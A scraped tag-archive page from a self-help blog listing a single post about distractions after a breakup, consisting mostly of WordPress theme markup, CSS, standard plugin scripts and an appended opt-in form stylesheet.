</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_944" class="tdc-zone"><div class="tdc_zone tdi_41_661  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_661{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_069" class="tdc-row"><div class="vc_row tdi_43_677  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_677{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_2e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_2e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Distraction after breakup</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: distraction after breakup</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/104-things-to-do-after-a-breakup-to-stop-hurting-best-distractions/" rel="bookmark" class="td-image-wrap" title="104 Things to Do After a breakup to Stop Hurting | Best Distractions"><img class="entry-thumb" src="[data-uri]" alt="things to do after a breakup" title="104 Things to Do After a breakup to Stop Hurting | Best Distractions" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2020/06/weeping-3332113_1920-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/104-things-to-do-after-a-breakup-to-stop-hurting-best-distractions/" rel="bookmark" title="104 Things to Do After a breakup to Stop Hurting | Best Distractions">104 Things to Do After a breakup to Stop Hurting |...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T18:10:50+00:00" >June 24, 2020</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/104-things-to-do-after-a-breakup-to-stop-hurting-best-distractions/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_929" class="tdc-zone"><div class="tdc_zone tdi_47_948  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_948{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_948{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_948{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_948{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_948{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_929_rand_style td-element-style" ><style>
.tdi_46_929_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_8e1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_493  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_493{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_493.tdc-row-content-vert-center,
                    .tdi_49_493.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_493.tdc-row-content-vert-bottom,
                    .tdi_49_493.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_493.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_493.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_493{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_8e9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_8e9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_8e9{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_8e9{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_8e9{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_816 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_816" >
<style>
/* custom css */
.tdi_52_816 .tdb-logo-a,
                .tdi_52_816 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_816 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_816 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_816 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_816 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_816 .tdb-logo-text-title{
                    display: block;
                }.tdi_52_816 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_816 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_191  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_191{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_191{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_191{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_191{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_891 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_891" >
<style>
.tdi_56_7e2 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_7e2 .tdm-social-item i.td-icon-twitter,
				.tdi_56_7e2 .tdm-social-item i.td-icon-linkedin,
				.tdi_56_7e2 .tdm-social-item i.td-icon-pinterest,
				.tdi_56_7e2 .tdm-social-item i.td-icon-blogger,
				.tdi_56_7e2 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_7e2 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_7e2 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_7e2 .tdm-social-item i,
				.tds-team-member2 .tdi_56_7e2.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_7e2 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_7e2"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_d77 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_d77" >
<style>

/* inline tdc_css att */

.tdi_57_d77{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_d77{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_d77 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_d77 .sub-menu{
					display: none;
				}.tdi_57_d77 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_d77 ul li{
					margin-right: 40px;
				}.tdi_57_d77 ul li:last-child{
					margin-right: 0;
				}.tdi_57_d77 a{
					color: #ffffff;
				}.tdi_57_d77 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_d77 ul li{
					margin-right: 36px;
				}.tdi_57_d77 ul li:last-child{
					margin-right: 0;
				}.tdi_57_d77 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_d77 ul li{
					margin-right: 30px;
				}.tdi_57_d77 ul li:last-child{
					margin-right: 0;
				}.tdi_57_d77 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_d77 ul li{
					margin-right: 20px;
				}.tdi_57_d77 ul li:last-child{
					margin-right: 0;
				}.tdi_57_d77 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_d77 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_297" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_198  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_198{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_198{
padding-bottom:20px !important;
}

.tdi_59_198 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_198{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_198{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_198{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_619  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_619{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_a66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_a66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_a66{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_a66 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_a66 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_a66 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_a66 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696e92118921d
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"746","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"51f15e6fce","api_nonce":"11f18bd974","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"185bf0988c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_6ed';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_6ed');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_916';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_916');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_f6e';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_f6e","tdc_css_class":"tdi_39_f6e","tdc_css_class_style":"tdi_39_f6e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_f6e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-19 20:20:33 -->

--- FILE ---
content_type: text/css
request_url: https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8
body_size: 1032
content:
/*--------------------------------------------------
	MAIN
---------------------------------------------------*/
.clear {clear:both;}
/*--------------------------------------------------
	FORMS
---------------------------------------------------*/
.optinforms-confirm-checkbox { font-size: 12px; text-align: left; margin-top: 10px; }

#optinforms-form1-container {width: 100%; margin: 10px auto 20px auto;}
#optinforms-form1 {display: block; float: left; width: 100%; background:#efefef; padding: 15px 3%; text-align: center; margin: 0 0 5px; border-radius: 8px; border: 2px solid #e0e0e0; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
/* on admin pages */
#optinforms-form1-title {display: block; text-align: center; color: #eb432c; margin: 0 0 15px; font-family: Damion, sans-serif;}
#optinforms-form1-subtitle {font-size: 16px; color: #333; margin: 20px 0;}
#optinforms-form1-name-field-container, #optinforms-form1-email-field-container {display: inline; float: left; width: 38%; margin: 0 2% 0 0;}
#optinforms-form1-button-container {display: inline; float: left; width: 20%; margin: 0;}
#optinforms-form1-name-field {color: #666; padding: 8px 8px 8px 33px!important; background: url(../images/icon-user-01.png) no-repeat left center #fff; width: 100%; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; box-shadow: none; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form1-email-field {color: #666; padding: 8px 8px 8px 33px!important; background: url(../images/icon-email-01.png) no-repeat left center #fff; width: 100%; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; box-shadow: none; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form1-button {margin: 2px 0 0; color: #fff; background: #20a64c; padding: 6px; border: 0; border-radius: 4px; font-size: 14px; font-weight: 700; cursor: pointer; width:100%; text-shadow: none;}
#optinforms-form1-disclaimer {font-size: 11px; color: #666; margin:10px 0;}
#optinforms-form1 .optinforms-confirm-checkbox { text-align: center; }

#optinforms-form2-container {width: 100%; margin: 10px auto 20px auto;}
#optinforms-form2 {display: block; float: left; width: 100%; background: #266d7c; padding: 15px 3%; text-align: center; margin: 0 0 5px; border-radius: 8px; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form2-title-container {display: inline; float: left; width: 30%; text-align: left; margin: 0 2% 0 0;}
#optinforms-form2-title {color: #fff; font-family: Pacifico, sans-serif; font-size: 30px; line-height: 30px;}
#optinforms-form2-email-field-container {display: inline; float: left; width: 30%; text-align: left;}
#optinforms-form2-email-field {color: #000; padding: 8px 8px 8px 33px; background: url(../images/icon-email-01.png) no-repeat left center #fff; width:100%; border:1px solid #DFDFDF; border-radius: 4px; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out;transition: all .2s ease-out; box-shadow: none; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box;}
#optinforms-form2-button-container {display: inline; float: left; width: 18%; text-align: left; margin: 0 0 0 2%;}
#optinforms-form2-button {margin: 2px 0 0; color: #fff; background: #49A3FE; padding: 6px; border: 0; border-radius: 4px; font-size: 14px; font-weight: 700; cursor: pointer; width:100%; text-shadow: none;}
#optinforms-form2-disclaimer-container {display: inline; float: left; width: 16%; text-align: left; margin: 0 0 0 2%;}
#optinforms-form2-disclaimer {font-size: 11px; color: #fff; margin: 12px 0;}
#optinforms-form2 .optinforms-confirm-checkbox { color: #fff; }
#optinforms-form2 .optinforms-confirm-checkbox a { color: inherit; }

#optinforms-form3-container {width: 100%; margin: 10px auto 20px auto;}
